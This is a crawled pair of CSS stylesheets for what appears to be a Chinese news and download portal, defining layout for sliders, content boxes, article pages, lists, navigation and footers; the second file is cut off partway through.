.slide-button-next {
	right: 0;
}

.slide-button-prev {
	 left: 0;
}

.slide-btn {
	transition: all .3s;
	padding: 20px 10px;
	background: rgba(0, 0, 0, .6);
	opacity: 0;
	color: #fff;
	font-family: simsun;
	font-weight: bold;
	font-size: 20px;
	cursor: pointer;
}

.banner-slide:hover .slide-btn {
	opacity: 1;
}

.swiper-slide img {
	height: 100%;
	min-width: 100%;
}

.box {
	overflow: hidden;
	
}

.box-title {
	padding: 15px 0;
	border-bottom: 1px solid #eee;
}

.box-title span {

    font-size: 20px;
    padding: 0 15px;
}

.box-title em {
	float: right;
	font-weight: normal;
	font-size: 13px;
	padding: 0 10px;
	margin-top:6px;
	color: #cc0001;
}
.box-title em a {
	color: #cc0001;
}
.title-i{
	vertical-align: middle;
	margin-right:5px;
}

/* box-one*/

.box-one {}

.box-one>.item {
	text-align: center;
	padding: 30px;
	border-bottom: 1px #ddd dashed;
}

.box-one>.item h3 {
	font-size: 18px;
	font-weight: normal;
}

.box-one>.item p {
	padding-top: 12px;
	color: #777;
	line-height: 24px;
	font-size: 15px;
}

.box-one>.item:last-child {
	border: 0;
}


/* box-two */

.box-two {}

.box-two>.hot {
	padding: 15px 20px;
	overflow: hidden;
	border-bottom: 1px solid #eee;
}

.box-two>.hot .cover {}

.box-two>.hot .cover img {
	width: 100%;
}

.box-two>.hot .content {
	width: 70%;
}

.box-two>.hot .content h3 {
	font-size: 15px;
	margin: 5px 0 8px 10px;
	max-height: 40px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.box-two>.hot .content p {
	display: block;
	max-height: 40px;
	margin-left: 10px;
	color: #888;
	line-height: 20px;
}


/* box-li*/

.box-li {
	/* padding: 10px 20px; */
	padding:0 19px;
}

.box-li a {
	color: #4c4c4c;
	font-size: 15px;
	display: block;
	padding: 5px 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;

}

.box-li a:last-child {
	border: none!important
}


/*a锟斤拷锟斤拷前锟斤拷圆锟斤拷*/


/*.box-li a {
	position: relative;
	text-indent: 15px;
}
.box-li a:after {
	content: '';
	position: absolute;
	left: 0;
	top: 14px;
	width: 5px;
	height: 5px;
	background: #666;
}*/


/* box-three */

.box-three {}

.box-three>.cover {
	max-height: 120px;
	overflow: hidden;
	margin-bottom: 20px;
	margin: 15px;
	position: relative;
}

.box-three>.cover img {
	width: 100%;
}

.box-three>.cover a {
	position: absolute;
	width: 100%;
	bottom: 0;
	padding: 12px 0;
	text-indent: 15px;
	color: #fff;
	background: rgba(0, 0, 0, 0.5);
}


/* box-four */

.box-four {}

.box-four>.item {
	padding: 15px;
	overflow: hidden;
	border-bottom: 1px solid #eee;
}

.box-four>.item:last-child {
	border-bottom: none;
}

.box-four>.item .cover {}

.box-four>.item .cover img {
	width: 100%;
}

.box-four>.item .content {
	width: 70%;
}

.box-four>.item .content h3 {
	font-size: 15px;
	margin: 5px 0 8px 10px;
	max-height: 40px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.box-four>.item .content p {
	display: block;
	max-height: 40px;
	margin-left: 10px;
	color: #888;
	letter-spacing: 1px;
	line-height: 20px;
}


/*box-fives*/

.box-fives {}

.box-fives>.hot {
	border-bottom: 1px solid #eee;
	padding: 30px 0;
}

.box-fives>.hot h3 {
	text-align: center;
	font-size: 18px;
	font-weight: normal;
}

.box-fives>.hot p {
	margin-top: 15px;
	text-align: center;
	padding: 0 20px;
	color: #777;
	line-height: 24px;
	font-size: 15px;
}


/*box-six*/

.box-six {}

.box-six .box-ul {
	border-left: 1px solid #eee;
	margin: 20px;
}

.box-six .box-li {
	padding: 0;
	margin: 0;
}

.box-six .box-li a {
	padding: 0;
	margin: 16px 0;
	text-indent: 20px;
	position: relative;
	border: 0;
	font-size: 15px;
	color: #666;
	overflow: visible;
}

.box-six .box-li a:after {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	background: #fdb513;
	left: -3px;
	top: 7px;
	border-radius: 50%;
}

.box-six .box-li a:before {
	content: '';
	position: absolute;
	width: 11px;
	height: 11px;
	background: #fdb513;
	left: -6px;
	top: 4px;
	border-radius: 50%;
	opacity: .4;
}


/* box-seven */

.box-seven {}
.box-seven .li {
	width:50%;
}
.box-seven .item {
	padding: 15px;
	overflow: hidden;
	border-bottom: 1px solid #eee;
}

.box-seven .item:last-child {
	border-bottom: none;
}

.box-seven .item .cover {}

.box-seven .item .cover img {
	width: 100%;
}

.box-seven .item .content {
	width: 70%;
}

.box-seven .item .content h3 {
	font-size: 15px;
	margin: 5px 0 8px 10px;
	max-height: 40px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.box-seven .item .content p {
	display: block;
	max-height: 40px;
	margin-left: 10px;
	color: #888;
	letter-spacing: 1px;
	line-height: 20px;
}

/*box-eight*/
.box-eight {}

.box-eight h3 {
	margin: 10px!important;
}

.box-eight h3 a {
	font-size: 16px;
}

.box-eight p {
	max-height: none!important;
}

.box-eight .box-info {
	margin-top: 20px;

}

.box-eight .box-info span {
	margin-right: 20px;
}


.box .box-info {}


/* box-pic */

.box-pic {
	display: flex;
	padding: 10px;
}

.box-pic>.item {
	width: 16.666%;
	padding: 5px;
	max-height: 120px;
	overflow: hidden;
	cursor: pointer;
}

.box-pic>.item img {
	width: 100%;
}

.crumbs {
	color: #666;

	font-size: 13px;
	margin-left:15px;
	margin-top:20px;
	color:#999999;
}

.crumbs a {
	color: #999;
}

.list {
	margin-bottom:5px;
}

.list .box-title span {
	font-weight: bold;
	font-size: 24px;
}
.list .box-li a {}

.list h3 {
    margin: 10px 0;
}
.list h3 a {
	font-size: 16px;
    font-weight: normal;
}
.list .list-data {
	margin-top: 20px;
	color: #999;
}
.list .list-data span {
	margin-right:20px;
}
.showpage {
	border-top: 1px solid #eee;
	padding: 20px;
}

.article {}

.article-top {
	text-align: center;
	padding: 20px 0;
	margin-top: 10px;
	border-bottom: 1px dashed #eee;
}

.article-top h1 {
	font-size: 28px;
	font-weight: normal;
}

.article-top p {
	color: #888;
	font-size: 13px;
	margin: 10px 0;
}

.article-con {
	padding: 30px 20px;
	line-height: 26px;
	font-size: 15px;
	text-indent: 2em;
}

.article-con p {
	text-indent: 2em;
	color: #666;
	line-height: 26px;
	font-size: 15px;
	margin-bottom: 20px;
}

.article-con p a {
	color: #0091CA;
	font-size: 16px;
}

.turnPage {
	padding: 20px;
	border-top: 1px solid #eee;
	color: #666;
}

.fenye {
	padding: 20px;
}
/*links*/

.links {
	padding: 20px;
}

.links a {
	margin-right: 10px;
}


/*footer*/

.footer {
	margin-top: 40px;
	padding: 40px 0;
}

.footer p {
	font-size: 13px;
	text-align: center;
	margin-bottom: 10px;
	color: #666;
	letter-spacing: .5px;
}
.footer p a {
	margin: 0 15px;
}
.search{
	border:1px solid #cc0000;
	height:40px;
	width:240px;
	line-height: 40px;
}
.search span{
    display:inline-block;
	line-height: 40px;
	height:40px;
}
.search-txt{
	text-align: center;
	color: #bbbab9;
	width:135px;
}
.search-logo{
	background-color: #cc0000;
	color:#ffffff;
	float:right;
	width:55px;
	text-align: center;
}
.banner-top-li{
	float:left;
	margin:15px 43px 15px 10px;
}
.banner-top-li img{
	display: block;
	float:left;
	margin-right:15px;
}
.banner-top-txt{
	float:left;
	font-size:16px;
	color: #333333;
	line-height: 30px;
}
.banner-top-down{
	font-size: 12px;
	color: #cc0000;
	padding:6px 11px;
	margin-top:12px;
	border:1px solid #cc0000;
	border-radius:12px;
}
.swiper-banner{
	height:430px;
	padding:40px 14px;
	
	padding-top:10px
}

.swiper-container {
	width: 100%;
	height: 300px;
	margin-left: auto;
	margin-right: auto;
  }
  .swiper-slide {
	background-size: cover;
	background-position: center;
  }
  .gallery-top {
	height: 80%;
	width: 100%;
  }
  .gallery-thumbs {
	height: 20%;
	box-sizing: border-box;
	padding: 10px 0;
	margin-top:10px !important
  }
  .gallery-thumbs .swiper-slide {
	height: 100%;
	opacity: 0.4;
	cursor: pointer;
  }
  .swiper-slide {
  		cursor: pointer;
  }
  .gallery-thumbs .swiper-slide-thumb-active {
	opacity: 1;
  }
  .banner-title{
	  float:left;
  }
  .index-mid{
	  margin-top:10px;
  }
  .index-mid-li{
	width:45%;
	float:left;	  
	height:325px;
	margin-right:66px;
}
.index-mid-li:nth-child(even){
	margin-right:0
}
.mid-right-li{
    float: left;
    width: 22%;
	margin-right: 14px;
	margin-top:10px;
}
.mid-right-li:nth-child(4n+0){
	margin-right:0
}
.box-li .mid-right-btn{
	background-color: #cc0000;
	color: #ffffff;
	text-align: center;
}
.mid-right{
	height:666px;
}
.mid-banner{
	margin-top:10px;
}
.bottom-left{
	width:67%;
	margin-right:10px;
	margin-left:5px;
	padding:22px;
	padding-top:5px;
	background-color: #ffffff;
}
.bottom-right{
	width:24.33%;
	background-color: #ffffff;
	padding:0 20px;
}
.switch-li{
	float:left;
}
.switch-btn{
	float:right;
}
.dl-li{
	float:left;
	background-color: #f6f6f6;
	width:382px;
	padding:18px 0 16px 13px;
	margin-top:20px;
	margin-right:20px;
	position: relative;
}
.dl-li:nth-child(even){
margin-right:0
}
.dl-li img{
	float:left
}
.dl-right{
	float:left;
	margin-left:14px;

}
.dl-main{
	margin-top:10px;
}
.bottom-dl-btn{
	display: block;
	position: absolute;
	right:15px;
	bottom:22px;
	border: solid 1px #cc0000;
	color: #cc0000;
	padding:8px;
}
.bottom-dl-btn:hover{
	background-color: #cc0000;
	color:#ffffff
}
.sup-list-li img{
  float:left;
  height:80px;
  width:80px;
}
.sup-list-main{
	float:left;
	margin-left:15px;
	overflow: hidden;
	width: 190px;
	
}
.sup-list-li{
	border-bottom:1px dashed #dcdcdc;
	padding:13px 0 20px 0;
	position: relative;
}
.sup-list-li:last-child{
border-bottom:none
}
.sup-li-title{
	font-size: 18px;
}
.hidden{
	overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;
}
.sup-li-main{
	display: block;
width:100px;
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;	
font-size: 14px;
margin-top:10px;
}
.sup-li-a{
	right:0;
	bottom:30px;
	position: absolute;
	background-color: #cc0000;
	padding:10px;
	color:#ffffff;
}
.right-title{
	font-size: 18px;
	color: #cc0000;
	font-weight: bold;
}
.right-main{
	font-size: 14px;
	color: #666666;
}
.top-right-div{
	background-color: #ffffff;
}
.top-right-title{
	margin-top:33px;
}
.top-right-title p{
	text-align: center;
	margin:8px 0;
	padding: 0 30px;
}
.top-right-list{
	margin-top:30px;
	margin-left:36px;
}
.top-right-list li{
	margin:13px 0;
}
.box-seven li{
margin:16px 0;

}
.box-seven li a {
	font-size: 15px;
}
.title-span{
	float:right
}
.banner-title{
	width:25%;
	text-align: center;
	margin-top:5px;
}
.list-li{
	margin:22px;
}
.list-li img{
	width: 205px;
	height:140px;
	float:left;
}
.list-li-right{
	float:left;
	width:500px;
	margin-left:20px;
}
.list-li-title{
	font-size: 20px;
	color: #333333;
	line-height: 30px;
	font-weight: bold;
}

.list-li-time{
	color: #999999;
	font-size: 12px;
	margin-top:15px;
}
.list-li-main{
	font-size: 14px;
	color: #666666;
	line-height: 30px;
	display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;	
font-size: 14px;
margin-top:10px;
}
.list-li-a{
	position: absolute;
	right:0;
	bottom:30px;
	font-size: 14px;
}
.list-li-a:hover{
	color: #cc0000;
}
.list-li li{
	border-bottom:1px solid #dcdcdc;
	margin-bottom:20px;
	padding-bottom:50px;
	position: relative;
}
.list-title span{
	margin-left:22px;
	padding-left:0;
	padding-right:0;
	border-bottom:3px solid #cc0000;
	padding-bottom:13px;
	color: #cc0000;
}
.list-title{
 	
}
.list-right-li{
	margin-top:26px;
	margin-bottom: 10px;
}
.list-right-li img{
	float:left;
	width: 120px;
	height: 80px;
}
.list-right-main{
	float:left;
	margin-left:18px;
	width:230px;;
}
.list-right-main a{
	font-size: 14px;
	padding-top:0;
	padding-bottom:10px
}
.list-right-time{
	margin-top:5px;
	color:#999999;
}
.list-right-wz{
	color:#999999;
	margin-top:-4px;
	margin-bottom: 6px;
}
.list-right-btn{
	background-color: #cc0000;
    color: #ffffff !important;
	text-align: center;
	
	height: 20px;
    line-height: 30px;
    width: 110px;
}
.list-right-bottom{
	margin-top: 26px;
	margin-bottom: 20px;
	padding-bottom:20px;
	border-bottom:1px dashed #999999
}
.list-right-bottom:last-child{
border-bottom:none
}
.list-right-bottom img{
	float: left;
    width: 120px;
    height: 80px;
}
.detail h1 {
	text-align: center;
	font-size:20px;
	margin-top:20px
}
.detail-content {
	padding: 20px;
}
.detail-content p {
    text-indent: 2em;
    font-size: 15px;
    line-height: 28px;
    color: #666;
    margin-bottom: 15px;
}
.detail .remark {
	overflow: hidden;
	border-bottom: 1px solid #dcdcdc;
	margin-top: 20px;
	color: #999999;
	font-size: 12px;
	padding-bottom: 20px;
}

.detail .remark li {
	float: left;
	margin-left: 110px;
}

.detail .text {
	text-indent: 2em;
	line-height: 36px;
	letter-spacing: 0px;
	color: #666666;
	margin: 0 25px;
}

.detail img {
	display: inline-block;

}

.detail .page {
	overflow: hidden;
	margin-top: 30px;
}

.detail .page li {
	float: left;
	margin-left: 22px;
	font-size: 14px;
	color: #999;
}
.detail .page li a:hover {
	color: #cc0000;
}

.detail .page li:nth-child(2) {
	float: right;
	margin-right: 22px;

}
.detail .page li:hover{

	color: #cc0000;

}
.relat {
	margin:52px 20px 20px  20px;
	border-top:1px solid #999999
}
.relat h3 span{
    padding-top: 20px;
    display: block;
    color: #cc0000;
    border-top: 3px solid #cc0000;
    width: 79px;
    text-align: center;
    font-size: 18px;
    font-weight: normal;
}
.relat ul {
	margin-top: 20px;
}
.relat li{
    margin-bottom: 15px;
}
.relat li a {
	font-size: 16px;
}
.relat li span{
	float:right
}
.dl-right span{
	background-color:#ff9933;
	color:#ffffff;
	padding:3px 7px 4px 8px;
	border-radius:3px;
	font-size:12px;
}
.dl-right p{
	margin:7px 0;
	max-width: 70%;
}
.dl-right-top{
	font-size:16px;
	margin-bottom:10px;
}
.banner-top-down a{
	color:#cc0000
}
.switch-li{
	margin:0 10px;
	border-radius: 20px;
	padding:6px 12px;
	cursor: pointer;
}
.switch-li:hover{
	background-color: #cc0000;
	color:#ffffff;
}
.switch-hover{
	background-color: #cc0000;
	color:#ffffff;
	
}



.down {
	padding: 20px;
}
.down h1 {
	font-size: 24px;
	margin-bottom: 20px;
}
.down-top {
	display: flex;
}
.down-top .down-icon {
	width: 135px;
}
.down-top .down-icon img {
	width: 100%;
}
.down-top .down-data {
	flex: 1;
	overflow: hidden;
}
.down-top .down-data ul {
	padding-left: 30px;
}
.down-top .down-data ul li {
	width: 33.33%;
	float: left;
	font-size: 16px;
	margin: 10px 0;
	color: #666;
}

.down-top .down-data .downurl {
	background: #f41011;
	border-radius: 3px;
	color: #fff;
	padding: 10px 30px;
}

.down-int {
	font-size: 24px;
	font-weight: bold;
}
.list-down {

}
.list-down .list-down-item {
	padding: 10px;
	display: flex;
	align-items: center;
	justify-content:center
}
.list-down .list-down-item .pic {
	height: 80px;
	width: 80px;
	overflow: hidden;
}
.list-down .list-down-item .text {
    flex: 1;
    margin: 0 15px;
    text-indent: 0;
}

.list-down .list-down-item .text p {
	margin: 5px 0;
	line-height: 18px;
}
.list-down .list-down-item .icon {}
.side {
	padding: 10px 0;
}

.fenye {
	padding-top: 20px;
	text-align: center;
}
.fenye li {
	display: inline-block;
    background: #f5f5f5;
    line-height: 30px;
    padding: 0 12px;
}
.fenye li a{
	transition: all 0!important;
}
.fenye li:hover {
	color: #fff;
	background: #ff8600;
}
.fenye li:hover a {
	color: #fff;
}
.fenye .thisclass {}
.fenye  .pageinfo {}



--- FILE ---
content_type: text/css
request_url: https://www.60kf.com/templets/default/css/index.css
body_size: 2772
content:
@charset "UTF-8";
* {
  padding: 0;
  margin: 0;
}

a {
  text-decoration: none;
}

ul {
  list-style: none;
}

.container {
  width: 1200px;
  min-width: 1200px;
  margin: 0 auto;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.flex-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.hideText {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.hideText-line-2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.hideText-line-3 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.hideText-line-4 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
}

.hideText-line-5 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
}

.hideText-line-6 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 6;
  -webkit-box-orient: vertical;
}

body {
  background: #F5F5F5;
}

.header {
  background: #fff;
}

.header .top {
  padding: 19px 0 18px;
}

.header .top .logo {
  width: 235px;
  height: 63px;
}

.header .top .search input {
  width: 298px;
  height: 38px;
  border: 1px solid #D60000;
  outline: none;
  text-indent: 1em;
  font-size: 16px;
  color: #BBBBBB;
}

.header .top .search input::-webkit-input-placeholder {
  font-size: 16px;
  color: #BBBBBB;
}

.header .top .search input:-ms-input-placeholder {
  font-size: 16px;
  color: #BBBBBB;
}

.header .top .search input::-ms-input-placeholder {
  font-size: 16px;
  color: #BBBBBB;
}

.header .top .search input::placeholder {
  font-size: 16px;
  color: #BBBBBB;
}

.header .top .search button {
  width: 80px;
  height: 40px;
  background: #D60000;
  font-size: 16px;
  color: #fff;
  text-align: center;
  line-height: 40px;
  border: none;
  outline: none;
}

.header .nav {
  background: #F11C1C;
}

.header .nav ul {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.header .nav ul .active a {
  background: #D60000;
}

.header .nav ul li {
  margin-right: 10px;
}

.header .nav ul li a {
  display: block;
  font-size: 20px;
  color: #FFFEFE;
  padding: 15px;
}

.header .nav ul li a:hover {
  background: #D60000;
}

.img img {
  display: block;
  width: 100%;
  height: 100%;
}

.main .mod {
  margin-top: 20px;
  padding: 20px;
  background: #fff;
}

.main .public-title {
  border-bottom: 1px solid #F2F2F2;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.main .public-title strong {
  font-size: 18px;
  color: #333;
  padding-bottom: 10px;
  border-bottom: 1px solid #D60000;
}

.main .public-title a {
  font-size: 14px;
  color: #999;
}

.main .mod-1 .pic {
  width: 790px;
}

.main .mod-1 .pic .img-main {
  width: 560px;
  height: 300px;
  position: relative;
}

.main .mod-1 .pic .img-main .txt {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .mod-1 .pic .img-main .txt span {
  width: 90%;
  font-size: 16px;
  color: #fff;
  padding: 12px 0;
  text-align: center;
}

.main .mod-1 .pic .imgs {
  width: 220px;
}

.main .mod-1 .pic .imgs .img {
  width: 100%;
  height: 145px;
  position: relative;
}

.main .mod-1 .pic .imgs .img .txt {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 0;
}

.main .mod-1 .pic .imgs .img .txt span {
  width: 90%;
  font-size: 16px;
  color: #fff;
}

.main .mod-1 .pic .imgs .img:hover .txt {
  opacity: 1;
}

.main .mod-1 .news {
  width: 350px;
}

.main .mod-1 .news .news-top {
  width: 100%;
}

.main .mod-1 .news .news-top li {
  padding-bottom: 18px;
}

.main .mod-1 .news .news-top li:last-child {
  border-bottom: 1px solid #EEEEEE;
}

.main .mod-1 .news .news-top li a {
  font-size: 16px;
  color: #D60000;
  margin-bottom: 14px;
  font-weight: bold;
}

.main .mod-1 .news .news-top li p {
  font-size: 14px;
  color: #999;
}

.main .mod-1 .news .news-list {
  padding-top: 14px;
}

.main .mod-1 .news .news-list li {
  position: relative;
  padding-left: 18px;
}

.main .mod-1 .news .news-list li:not(:first-child) {
  margin-top: 21px;
}

.main .mod-1 .news .news-list li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 6px;
  height: 6px;
  border-radius: 50%;
  border: 1px solid #BBBBBB;
}

.main .mod-1 .news .news-list li a {
  font-size: 14px;
  color: #333;
  width: 84%;
}

.main .mod-1 .news .news-list li a:hover {
  color: #D60000;
}

.main .mod-1 .news .news-list li span {
  font-size: 14px;
  color: #999;
}

.main .mod-2 ul {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.main .mod-2 ul::after {
  content: "";
  width: 30%;
  padding-left: 22px;
}

.main .mod-2 ul li {
  margin-top: 24px;
  position: relative;
  padding-left: 22px;
  width: 30%;
}

.main .mod-2 ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 12px;
  height: 12px;
  background: url(../images/icon1.png) no-repeat;
}

.main .mod-2 ul li a {
  font-size: 14px;
  color: #333;
  width: 84%;
}

.main .mod-2 ul li a:hover {
  color: #D60000;
}

.main .mod-2 ul li span {
  font-size: 14px;
  color: #999;
}

.main .mod-3 .cont {
  margin-top: 20px;
}

.main .mod-3 .cont .pic {
  width: 370px;
}

.main .mod-3 .cont .pic .img-main {
  width: 100%;
  height: 200px;
  margin-bottom: 10px;
  position: relative;
}

.main .mod-3 .cont .pic .img-main .txt {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .mod-3 .cont .pic .img-main .txt span {
  width: 90%;
  font-size: 16px;
  color: #fff;
  padding: 12px 0;
  text-align: center;
}

.main .mod-3 .cont .pic .imgs .img {
  width: 180px;
  height: 120px;
}

.main .mod-3 .cont .news {
  width: 760px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  height: 100%;
}

.main .mod-3 .cont .news li {
  width: 360px;
}

.main .mod-3 .cont .news li:not(:nth-child(-n+2)) {
  margin-top: 25px;
}

.main .mod-3 .cont .news li a {
  font-size: 14px;
  color: #333;
  width: 84%;
}

.main .mod-3 .cont .news li a:hover {
  color: #D60000;
}

.main .mod-3 .cont .news li span {
  font-size: 14px;
  color: #999;
}

.main .mod-4 {
  margin-top: 20px;
}

.main .mod-4 .panel {
  padding: 20px;
  background: #fff;
  width: 550px;
}

.main .mod-4 .panel-1 .cont, .main .mod-4 .panel-2 .cont {
  margin-top: 20px;
}

.main .mod-4 .panel-1 .cont .imgs, .main .mod-4 .panel-2 .cont .imgs {
  width: 190px;
}

.main .mod-4 .panel-1 .cont .imgs .img, .main .mod-4 .panel-2 .cont .imgs .img {
  width: 100%;
  height: 130px;
}

.main .mod-4 .panel-1 .cont .imgs .img:first-child, .main .mod-4 .panel-2 .cont .imgs .img:first-child {
  margin-bottom: 19px;
}

.main .mod-4 .panel-1 .cont ul, .main .mod-4 .panel-2 .cont ul {
  width: 306px;
}

.main .mod-4 .panel-1 .cont ul li:not(:first-child), .main .mod-4 .panel-2 .cont ul li:not(:first-child) {
  margin-top: 18px;
}

.main .mod-4 .panel-1 .cont ul li a, .main .mod-4 .panel-2 .cont ul li a {
  font-size: 14px;
  color: #333;
  width: 84%;
}

.main .mod-4 .panel-1 .cont ul li a:hover, .main .mod-4 .panel-2 .cont ul li a:hover {
  color: #D60000;
}

.main .mod-4 .panel-1 .cont ul li span, .main .mod-4 .panel-2 .cont ul li span {
  font-size: 14px;
  color: #999;
}

.main .banner {
  display: block;
  width: 100%;
  height: 110px;
  margin-top: 20px;
}

.main .link p {
  margin-top: 20px;
  line-height: 28px;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.main .link p a {
  font-size: 14px;
  color: #666;
  margin-right: 20px;
}

.main .link p a:hover {
  color: #D60000;
}

.footer {
  padding: 48px 0;
  background: #fff;
  margin-top: 20px;
}

.footer ul {
  margin-bottom: 12px;
}

.footer ul li a {
  font-size: 14px;
  color: #666;
  position: relative;
  padding: 0 10px;
}



.footer ul li a:hover {
  color: #D60000;
}

.footer ul li a::after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  width: 2px;
  height: 80%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background: #959595;
}

.footer p {
  margin-bottom: 12px;
  font-size: 14px;
  color: #999;
  line-height: 18px;
}

.footer p a{
  color: #999 !important;
}

.bread-nav {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.bread-nav .breadCrumbs {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.bread-nav .breadCrumbs li {
  font-size: 14px;
  color: #999;
}

.bread-nav .breadCrumbs li a {
  font-size: 14px;
  color: #999;
}

.bread-nav .breadCrumbs li a:hover {
  color: #D60000;
}

.banner {
  display: block;
  width: 100%;
  height: 110px;
  margin-top: 20px;
}

.banner img {
  display: block;
  width: 100%;
  height: 100%;
}

.mod {
  margin-top: 20px;
  padding: 20px;
  background: #fff;
}

.public-title {
  border-bottom: 1px solid #F2F2F2;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.public-title strong {
  font-size: 18px;
  color: #333;
  padding-bottom: 10px;
  border-bottom: 1px solid #D60000;
}

.public-title a {
  font-size: 14px;
  color: #999;
}

.list-main .left {
  width: 810px;
}

.list-main .left .list {
  margin-top: 25px;
}

.list-main .left .list ul li {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  margin-top: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #EDEDED;
}

.list-main .left .list ul li .img {
  width: 205px;
  height: 140px;
  margin-right: 20px;
}

.list-main .left .list ul li .des {
  width: 544px;
}

.list-main .left .list ul li .des .title {
  font-size: 20px;
  color: #333;
  font-weight: bold;
}

.list-main .left .list ul li .des .title:hover {
  color: #F11B1B;
}

.list-main .left .list ul li .des p {
  font-size: 14px;
  color: #656565;
  line-height: 24px;
}

.list-main .left .list ul li .des div {
  font-size: 12px;
  color: #999;
}

.list-main .left .list ul li .des div .more {
  width: 80px;
  height: 26px;
  text-align: center;
  line-height: 26px;
  font-size: 12px;
  color: #999;
  background: #EDEDED;
}

.list-main .left .list ul li .des div .more:hover {
  color: #fff;
  background: #D60000;
}

.list-main .left .detail .art-head {
  margin-top: 31px;
  padding-bottom: 21px;
  position: relative;
}

.list-main .left .detail .art-head::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  width: 810px;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  height: 1px;
  background: #E7E7E7;
}

.list-main .left .detail .art-head h1 {
  font-size: 20px;
  color: #333;
  text-align: center;
  font-weight: bold;
}

.list-main .left .detail .art-head p {
  margin: 29px 0 0;
}

.list-main .left .detail .art-head p span {
  font-size: 12px;
  color: #999;
}

.list-main .left .detail .art-cont {
  font-size: 15px;
  color: #656565;
  line-height: 33px;
  padding-bottom: 28px;
  border-bottom: 1px dashed #EDEDED;
  text-indent: 2em;
}

.list-main .left .detail .art-cont > * {
  margin-top: 20px;
}

.list-main .left .detail .art-cont img {
  display: block;
  margin: 0 auto ;
}

.list-main .left .detail .art-cont div {
  font-size: 15px;
  color: #656565;
  line-height: 33px;
  text-indent: 2em;
}

.list-main .left .detail .pages {
  margin-top: 31px;
}

.list-main .left .detail .pages li {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  margin-bottom: 24px;
  font-size: 14px;
  color: #999;
}

.list-main .left .detail .pages li a {
  font-size: 14px;
  color: #333;
  width: 76%;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.list-main .left .detail .pages li a:hover {
  color: #D60000;
}

.list-main .right {
  width: 370px;
}

.list-main .right .news-title {
  padding-bottom: 15px;
  position: relative;
}

.list-main .right .news-title::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  width: 370px;
  height: 1px;
  background: #EDEDED;
}

.list-main .right .news-title strong {
  font-size: 18px;
  color: #333;
  font-weight: bold;
  position: relative;
  padding-left: 24px;
}

.list-main .right .news-title strong::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 17px;
  height: 17px;
  background: url(../images/hot-icon.png) no-repeat;
}

.list-main .right .hot-1 ul {
  padding: 19px 0 5px;
}

.list-main .right .hot-1 ul li:not(:first-child) {
  margin-top: 25px;
}

.list-main .right .hot-1 ul li a {
  font-size: 14px;
  color: #333;
  position: relative;
  padding-left: 18px;
  width: 80%;
}

